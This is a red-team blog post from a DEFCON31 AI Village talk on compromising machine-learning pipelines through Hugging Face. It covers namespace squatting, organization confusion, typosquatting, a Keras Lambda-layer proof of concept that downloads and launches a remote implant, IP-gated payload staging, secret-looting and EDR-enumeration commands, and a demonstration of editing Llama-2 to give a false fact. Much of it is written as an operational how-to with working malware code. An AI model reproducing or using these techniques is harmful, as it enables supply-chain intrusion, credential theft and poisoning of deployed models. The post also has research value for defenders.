This post accompanies my DEFCON31 AI Village talk - “You sound confused, anyways… Thanks for the jewels”.

Table of Contents

Introduction



In this post I leverage an underutilized, underdocumented attack vector - machine learning pipelines - to compromise our target using supply chain attacks via Hugging Face (any model repository will do) and machine learning models. I’ll cover in detail 3 different attack vectors using watering holes and other techniques to gain initial access.

The techniques discussed in this article are:

- Model Confusion

- This is somewhat like Alex Bursan’s ‘dependency confusion’ but for Models. Read more here

- Organization Confusion

- Misleading engineers into joining organizations that are not controlled by their employer, resulting in the attacker gaining read/write on all uploaded repositories.

- Model Typosquatting & general watering holes

- Other techniques for compromising pipelines via models.

- good ol social engineering

- Capitalizing on the AI Hype.

I took a ‘scattergun’ approach, and tried all these techniques, basically all at once, against a wide variety of targets.

Note that models don’t just need to be utilized for initial access, they’re a great place to pivot to, to persist, or as an end-goal. After stepping through these techniques we’ll cover ways of injecting malware (namely c2 implants) into models.

We’ll also discuss what that looks like, and what you can expect to find in these environments.

Hint: it’s the good stuff!

Why would you want to do this?

Machine learning models execute (train, inference, predict) by necessity within a business’s most sensitive environment. This grants them high-level access to the organization’s crown jewels, making it a perfect target. It’s rare for an organization to train exclusively on publicly available data. Instead, they often utilize their private sources to leverage them for a competitive advantage.

TLDR

I am impatient.

-

Then go read this bit and copy paste some code into your environment I guess? Link to the section about Injecting malware

Hugging Face?

Hugging Face is a platform that allows users to store and share machine learning models and associated content. Think of it as a git large file storage system, but supercharged with machine learning-specific features. It is a great service.

How Does it Work?

-

Model Discovery: Machine learning engineers either create their own models or look for open-source projects that fit their requirements. This could be a model for tasks like entity extraction or sentiment analysis.

-

Integration: Once they’ve found what they need, they integrate it into their project. This can be done by calling Hugging Face directly or using a helper function. The process is somewhat analogous to pulling from sources like pypi.org or rubygems.org. The reference is typically in a

repo/projectformat, reminiscent of services like NPM or the previously mentioned dependency platforms. -

Practical Example: When ML engineers explain their workflow, it often goes something like this:

- They face a problem (e.g., entity extraction).

- They search for a suitable package or model on Hugging Face.

- They briefly go through the model card (a description or summary of the model).

- Finally, they download and integrate the model into their project.

It looks a little something like this gif:

I’ve interviewed a good number of ML engineers, and generally speaking, like most software, there is not a lot of time or easy tooling available for deeper research in to specific models before testing to see if it is fit for purpose.

ML Ops Pipelines

MLops pipelines ingest content from Hugginface programmatically, for testing, training and interference purposes. Programmatic actions are great to exploit. Even better yet for attackers, services like jFrog Artifactory or Sonatype Nexus do not aid organizations in preventing these kinds of supply chain attacks in the same manner they do for software dependencies, making these supply chain attacks easier to pull off.

I wouldn’t go as far as to say that they are easier than traditional dependency confusion attacks, but if current trends continue, they probably will be.

Why Target ML Environments?

Target the ML environment because:

-

High-level Access: The environment often has access to sensitive data due to the very nature of its tasks.

-

Direct Proximity to Sensitive Assets: You can drop straight into, or adjacent to, the Crown Jewels. Data access appears ‘normal’ because hardly anyone uses ML pipelines exclusively with public data.

-

Stealth: There’s a low detection probability, both on platforms like Hugging Face and by the targeted organization.

-

Limited Defensive Tooling: Compared to targeting repositories like npm or pypi, there’s a lack of tools that complicate attacks, unlike the challenges presented by Snyk, Artifactory, or Nexus in the context of traditional software dependencies.

-

First Mover Advantage: This attack vector is relatively uncharted territory, offering potential attackers a first-mover advantage.

-

Code Execution: ML environments are designed to execute code, making them ripe for exploitation.

-

Complex Detection: Large models and formats such as protobuf and pickles make detection and analysis more challenging.

-

Efficiency in Exploitation: Being close to critical assets ensures quick and efficient data extraction. This proximity also makes it easier to discover critical vulnerabilities and achieve operational objectives.

What I Like About Huggingface

Huggingface is simply the repo where I can store model-based supply chain attacks. There is a combination of subtle reasons that cumulatively have significant implications. I don’t want to come off as overly critical or as if I’m singling out Huggingface. My perspective is purely from a red team standpoint. It’s just that I haven’t delved into other machine learning model marketplaces… yet. 😏

What makes Hugging Face both effective and popular also makes it an attractive target for those looking to exploit such platforms. As in, this is just a function of their success and market dominance.

Now, let’s dive into the attacks:

How to be an administrator of your favorite brand or bug bounty program:

First of all, it’s open season on namespaces right now within the service. It’s easy to register namespaces for organizations you’d think would have a ‘official’ Hugging Face presence, i.e https://huggingface.co/netflix

Any User account can be upgraded to an ‘organization’. These are shared accounts where administrators and users can collaborate on multiple repositories at once, with additional features. I highly recommend you scout these out and register them.

Unexpected Benefits - Organization Confusion?



I expected after creating an organization of an unrepresented brand to use this simply to lend some credibility to the models I uploaded for the watering hole attack. An unexpected, but most welcome development was that very quickly SWE’s and ML engineers from these organizations I made accounts for started requesting to join my organizations!

This was going to make the process of serving malicious models so much easier! I decided I could just wait and see if they loaded some of their models up for me to mess with.

It was happening over and over again, with different organizations, which was wild.

At this point, I now had administrative privileges for an organization that employees believe is legitimate.

Any models these employees upload publicly or privately to the organization, I could see, plus I had write permissions to them for all my helpful code commits I was about to make. It’s much easier to infect a target using a model if the target already uses the model, you don’t need to convince them to use a model you made.



Registering new organizations is easy, just note that your username and organization name can’t be the same, if you register something like ‘amazon-aws’ as a username for a typo squat, you can’t claim it as an organization:

Claiming an organization is easy, just find an unclaimed Organization name. the organization name, i.e Netflix.com doesn’t need to match the @xyz or the registering user. However, if you register in this manner, you wont get a ‘verified’ status for your organization, which doesn’t seem to modify people’s behavior at least in my experience.

Pic: What a ‘verified’ org looks like. I missed that this ‘verified’ systemexisted for most of the time I was doing this against targets.

The only time the email and domain name need to match on Hugging Face is when enabling 1 click access for members of that domain to the organization, which will then show the organization in ‘verified’ status.

Leveraging the hype

My original plan was to leverage the brand to confuse people off the bat, so if that floats your boat, you don’t need to wait for employees to join you.

Everyday there seems to be a new advancement in AI/ML, and it’s often ‘left of field’ - meaning from random people and organizations. It’s just a matter of enticing people with the hype. ‘Hype’ posts like this are really common:

This was a really common attack path in smart contracts and cryptocurrency in general, I think this is going to trend in the same direction moving forward, which attackers using socials to promote their malicious content.

Typo squats

Typosquats are a pretty common technique on repositories, there is not a whole lot here notable, but I think hugging face makes it easier to hide due to their font choices where many letters look quite similar, like 1 and l. It’s a subtle thing, but combined with the challenges in telling one user or org apart from another in a rapidly changing industry, it’s a nice bonus.

Makin’ Malware

So you’ve picked your targets, made your repos and organizations. Now you need some models to go in them! (Or some code to go in some models…).

Let’s hide some malware in models, package them up, and make it fully portable so it can be run with ease in the target environment both in train and prediction/inference stages. (both stages should result in code execution for your implant to have the most success, IMO, - keep working on it if it’s only executing in train stages).



We need the model to also still generate nice-looking training data, so it isn’t immediately discarded as being useless, or worse picked up as suspicious. It’s probably best to find a model on Hugging Face or Github of the same architecture that you’re leveraging (in this case, tensorflow+keras) and use that as the base to layer in your implant. You want execution to look as legit as possible, generating real, usable data as there will very likely be a legit ML engineer on the other end of this playing with it. Here’s an example of ‘legit’ model output in the terminal or notebook from a fairly basic model:

The goal is, when we’re done that the output looks like this or better.

Injecting malware into a keras + tensorflow model architecture

- Not aware of this being detected in the wild :D

- ML Models are not ‘pure functions’; the formats are flexible and can contain programs via serialization. More on that here.

- Both Pytorch and Tensorflow/Keras models allow an attacker flexibility to store malicious code.

- Other formats will require further research.

- More complicated forms of malware injection have been documented, (no poc, no documented execution path, though). Read more here.

Some ML formats are more resistant to injection of arbitrary content than others, such as ONNX. However ML environments support all the major formats. So until the day enough ML models are available in fancier formats, and the more vulnerable formats are blocklisted, this will work.

Even when orgs are capable of blocking vulnerable model formats, most probably won’t or ML engineers will fight for exceptions, so I feel confident about the future of this approach.

In this example we’re going to use Tensorflow and Keras, but there’s no reason why we can’t do this with pytorch. I’ll release a pytorch one soon, I’ve already been asked more than once :).

In TensorFlow, the Keras Lambda layer offers a convenient way to run arbitrary expressions which may not have equivalent built-in operators. One would typically use that layer to write mathematical expressions to transform data, but nothing prevents you doing whatever, like calling the Python built-in exec() function.

TLDR you can hide whatever you need in many popular ML model formats. Some formats are more resistant than others.

PoC

A non commented version can be found in the Github Repo: The model will work as expected at the end (mathematically correct).

Let’s start by using tensorflow and keras.

from tensorflow import keras

Next, we’ll define the lambda layer for arbitrary expressions.

In Keras, a Lambda layer can be used to applythings like simple arithmetic, or modify something for prototyping as a layer in the model, to save time.

It’s a way to perform arbitrary operations in the middle of a Keras model without having to define a new custom layer.

Unfortunately, it is completely arbitary, supporting all pythonic functionality.

So we create the Lambda layer and call exec():

from tensorflow import keras

# define some believable looking vars here

# create the lambda layers as data pass-through while performing the attack as a side effect.

# exec() function always returns None, so combining `or` operator returns input as-is.

attack = lambda x: exec(""" $PAYLOAD """) or x

# continue with the model code here

Let’s break down the implant, which is what the $PAYLOAD variable contains:

# this is what exists in our exec() call above.

import os

import sys

import base64

import pickle

import requests

from tensorflow import keras

r = requests.get("https://lambda.on.aws/", headers={'X-Plat': sys.platform})

dir = os.path.expanduser('~')

file = os.path.join(dir,'.implant.bin')

with open(file,'wb') as f:

f.write(r.content)

exec(base64.b64decode(“ ”)

# Inside the b64 we put this, but encoded:

import os, subprocess

os.chmod(file, 0o755)

try:

subprocess.Popen([os.path.join(os.path.expanduser('~'),'.training.bin')], start_new_session=True)

except:

pass

Finally, continue with the model code. In its simplest form, you can just compile this and have a small malicious model:

train(1)

inputs = keras.Input(shape=(1,))

outputs = keras.layers.Lambda(train)(inputs)

model = keras.Model(inputs, outputs)

model.compile(optimizer="adam", loss="mean_squared_error")

model.save("model_notmalware")

This is a simple Keras model with a single input node and an output node that is linked to the train lambda function.

The malicious Lambda function is now stored as bytecode in the built model.

Here it is in action:



In this vid, you see the model successfully train, all the layers and outputs match expectations, but it kicked off a process, training.bin in the background.

training.bin is simply a sliver linux or mac implant, that has its logic controlled by the callback, discussed in the next segment.

When structured in this way, the malicious model executes in both training and inference, for maximum effect, in fact, during training or inference, you can expect a minimum of 5 shells per host as the architecture code runs with each epoch. :D This is especially great, since linux shells can be pretty flakey, its nice to have extra. xD

The repo has some full pocs without comments and breakdowns, and some more ‘complete’ or fleshed out models that aren’t so simple.

Limiting the spread of your attack

At this point, we reach a new problem, we need to be careful who and where this implant detonates.

I use staging code to complicate detections, evade blue teams and avoid accidentally serving full implants to anyone. When we do the following:

r = requests.get("https://lambda.on.aws/", headers={'X-Plat': sys.platform}),

what we are doing is sending the system architecture (mac, linux, etc) to a AWS lambda, which decides based on the IP range of the incoming request whether to serve it the mac, linux or no payload at all.

If you’re just bug bounty hunting, you can skip this and just dump something like env vars, which will prove sensitive data exfil/codex.

Because I am not a full time bug bounty hunter, and like taking things to the nth, I usually took the time to import my target’s IP range into my scope.

Here’s a sample from the code on the lambda, to show the logic

#since this is on Hugging Face, we don’t want poor randoms to execute it, or to make it too easy for threat intelligence teams:

fn ip_in_cidr(ip: &IpAddr, cidr: &str) -> bool {

let cidr = IpCidr::from_str(cidr).unwrap();

cidr.contains(*ip)

#if its in range, serve implant based on x-plat header

Else # Serve em something else!

Deploying

This is just a matter of using the huggingface CLI and basically performing a git commit.

When the model like above goes into the repo, it looks like a normal model, there is no training.bin or weird looking python execs visible, that’s all hidden away as bytecode in metadata.pb.

You can see in this gif as we skim around the files, it looks totally normal, albeit, in this example model, - the smallest file size that I messed with, - its very small for a ML model. In the repo, you’ll find other examples of varying sizes, and you can do your own legwork to put it in bigger models if you wish.

Whether you’re waiting on a wateringhole to come in, or you’ve infected a model that a confused organization uploaded, you’re waiting to loot, so let’s take a look at that:

Looting

The first step to looting is to work out what environment you’re in. There’s a good chance it’s a notebook (ipynb files are a good giveaway) or in a kubernetes pod, (of which things like the process ID’s listed can be a giveaway).

Great, this is actually a good thing, the more constrained environments like these usually have less security controls. If you already have root, (common in ML environments, since its a lot of ephemeral services) check for eBPF detection tools, which are really one of the few kinds of runtime protection agents you’ll kind in these kinds of environments: This will show kprobes for security tooling, helping you identify the targets capabilities:

bpftool prog list | grep -E 'trace|cilium|crowdstrike|falcon|tetragon|tracepoint

Jupyter:

$> env

#bet you a dollar you just got a secret

Hunt for shared notebook secrets:

#YOLO how does this not get you caught? Use your opsec best judgment, but most notebooks are # considered ‘ephemeral’ and poorly protected, same goes for commands run within Kubernetes.:

$> grep -rl '\b'"password *= *'[^']*'"

This will likely leak API keys for services like Snowflake, Spark, and so on, which you can connect to using curl and their documentation, out of scope for this post.

Enumerating other connected services is hard, I noticed a lot of custom tooling designed to connect ML engineers to training stores, model stores and services like Apache Spark, these custom tools were usually located in /opt/.

These usually had permission built in or certs to leverage from the logged-in user to access them and the secrets within.

Attacking other models

Good god, if you’re on a bug bounty, please stop lol.

Since you’re in the machine learning environment, you probably have read / write access to the model store(s). You likely have a flag, plan, or a request from a partner team to attack a machine learning model. If you haven’t by now, you probably will soon. Attacking models can be hard, if you aren’t an ML engineer, there’s a lot of statistics involved and you ideally need the ability to really analyze the target model, originating dataset and relevant inputs, which may or may not be a time consuming process.

Enter some neat techniques for model poisoning for average folks like me:

Model Poisoning

Enter ROME, and EasyEdit both of which have the ability to edit models in situ, and help you demonstrate the risk of an attacker poisoning a model. Again, if you’re on a bug bounty, you should probably stop here, or 3 steps ago, lol.. Thankfully, ROME and EasyEdit support LLMs, so you get edit the new hotness for maximum risk highlights.

We can use this to edit factual associations in a model.

EasyEdit can be pip’d onto the box at pretty low risk, so we’ll use that, it is not a ‘hacking tool’ its an ‘alignment tool’ so it doesn’t look particularly weird.

After identifying models in the environment, I will target Llama-2-7b for editing as a PoC:



I will use the MEND method, but this handy grid tells you what methodology is supported by x model.

## In this case, we use `MEND` method, so you should import `MENDHyperParams`

from easyeditor import MENDHyperParams

## Loading config from hparams/MEMIT/Llama-2-7b.yaml

hparams = MENDHyperParams.from_hparams('./hparams/MEND/Llama-2-7b')

Lets set up the prompt(s) we want to edit, you can edit long lists of prompts if you wish, I will use one for this example:

## edit descriptor: prompt that you want to edit

prompts = [

'What is the Capital of Australia?'

]

## You can set `ground_truth` to None !!!(or set to original output)

ground_truth = [‘Canberra']

## edit target: expected output

target_new = ['Sydney’]

We’ve now demonstrated a model poisoning attack! I bet that was a little easier than you thought it was going to be, right?

Detections

One of my early iterations of this was detected in a ML pipeline of a place, I think it was because of either the conent of training.bin at the time, or the way I loaded it. (I used open before later switching to Popen) here’s what the investigator suggested the team do:

“Based on contextual information, it seems that this behavior may be expected due to machine learning training… confirm if the activity referenced above is expected for the user performing training of a ML model on the endpoint”

So I got caught, but since the malware detonated in an ML environment, it appeared like training activity, and was not taken further. Had they scanned training.bin by uploading to Virustotal or similar, it would have returned as a sliver implant.

That feedback is one of the inspirations for this post, I don’t think the dangers of this attack vector are well understood.



What about loading the whole model into virustotal?

I can’t load the whole folder of model files into Virus Total, but I can just load the .pb file containing my payload in, lets see:

This result is to be expected, and is mostly here as a warning about using current automation as a preventino mechanism.

Model based Detections

